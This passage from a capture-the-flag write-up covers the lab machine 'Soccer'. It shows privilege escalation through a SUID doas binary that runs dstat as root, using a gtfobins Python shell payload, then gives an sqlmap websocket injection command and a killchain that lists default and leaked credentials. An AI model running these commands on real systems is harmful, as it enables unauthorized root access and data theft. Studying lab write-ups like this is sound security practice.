player is not in the sudoers file.  This incident will be reported
We do not have sudo privileges so let’s try to enumerate the system.
Privilege Escalation
As we try to enumerate the system, one interesting thing to note is that the user can not view any processes other than theirs.
player@soccer:~$ ps
    PID TTY          TIME CMD
   1900 pts/0    00:00:00 bash
  22861 pts/0    00:00:00 ps
player@soccer:~$ ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
player      1792  0.0  0.2  19084  9624 ?        Ss   15:50   0:00 /lib/systemd/systemd --user
player      1900  0.0  0.1  10148  5604 pts/0    Ss   15:50   0:00 -bash
player      5630  0.0  0.0   7108  3940 ?        Ss   16:57   0:00 /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
player     22862  0.0  0.0  10576  3552 pts/0    R+   17:41   0:00 ps aux
player@soccer:~$ cat /etc/fstab
LABEL=cloudimg-rootfs   /        ext4   defaults        0 1
#VAGRANT-BEGIN
# The contents below are automatically generated by Vagrant. Do not modify.
data /data vboxsf uid=1000,gid=1000,_netdev 0 0
vagrant /vagrant vboxsf uid=1000,gid=1000,_netdev 0 0
#VAGRANT-END
/dev/sda1 none swap sw 0 0
proc    /proc   proc    defaults,nodev,relatime,hidepid=2
The reason is for the hidepid=2 option for the proc filesystem.
Continuing on with enumeration for privilege escalation vectors, there was an interesting file in /usr/local/bin.
player@soccer:~$ find / -perm /4000 2>/dev/null
/usr/local/bin/doas
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/bin/umount
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/at
The doas binary stands out as a non-standard binary with the SUID bit set. Checking out the man page, the doas command allows a user to “execute commands as another user”.
Trying to find files that may be related to doas
player@soccer:~$ find / -name doas* 2>/dev/null
/usr/local/share/man/man5/doas.conf.5
/usr/local/share/man/man1/doas.1
/usr/local/share/man/man8/doasedit.8
/usr/local/bin/doasedit
/usr/local/bin/doas
/usr/local/etc/doas.conf
player@soccer:~$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
The user player can execute dstat as root with no password required. Dstat can allow users to run arbitrary Python scripts that are located in certain directories4:
- ~/.dstat/
- (path of binary)/plugins/
- /usr/share/dstat/
- /usr/local/share/dstat/
From the gtfobins page, we need to find a directory that we can write into.
player@soccer:~$ ls -la /usr/local/share
total 24
drwxr-xr-x  6 root root   4096 Nov 17  2022 .
drwxr-xr-x 10 root root   4096 Nov 15  2022 ..
drwxr-xr-x  2 root root   4096 Nov 15  2022 ca-certificates
drwxrwx---  2 root player 4096 Dec 12  2022 dstat
drwxrwsr-x  2 root staff  4096 Nov 17  2022 fonts
drwxr-xr-x  5 root root   4096 Nov 17  2022 man
After exploring some of the other directories, the player user can write files dstat as part of the group ownership permissions.
Use the gtfobins payload for SUDO access and write that script to the above directory.
echo 'import os; os.execv("/bin/sh", ["sh"])' > /usr/local/share/dstat_xxx.py
When calling dstat, use name of the script after dstat_ and prefix it with --. To escalate the privileges using the doas command,
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --xxx
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
# whoami
root
And now we are root!
Reflection
A reflection of what was learned through this box.
Useful Commands
SQLMap over Websockets: sqlmap -u 'ws://soc-player.soccer.htb:9091' --data '{"id": "*"}' --technique=B --risk 3 --level 5 --batch
Doas: doas -u root /usr/bin/dstat --xxx
Killchain Summary
- Perform directory enumeration to find a Tiny File Manager application at soccer.htb/tiny with default credentials of
admin:admin@123 - Upload a PHP reverse shell in the uploads directory
- As the www-data user, find another virtual host served by nginx at soc-player.soccer.htb
- Identify a SQL injection vulnerability over the websocket connection at this new vhost
- Use sqlmap to dump the accounts table in the soccer_db database and SSH to the server with the
player:PlayerOftheMatch2022credentials - Find a privilege escalation vector with the doas command and allowing an unprivileged user to run dstat as root with no password
Misconfigurations
Some misconfigurations on this host that led us to have root access:
- not changing default credentials for the file manager application
- preventing uploads of files that allow arbitrary code execution in PHP
- not performing input sanitization on data sent through the websocket
- reusing credentials for system accounts
- enabling a lower privileged user to execute a command as root that can lead to privelege escalation
Summary of Exploits
No exploits needed.
Conclusion
This box was rated for an easy difficulty but myself and a good chunk of players that completed this box put it closer to a medium. It was an interesting challenge though as it’s my first time working with websockets and the technique to use the middleware server was fun. One of the things I need to improve on is creating my privilege escalation cheatsheet. Once I had shell access as player, it was more or less floundering to figure out the vector to get the root.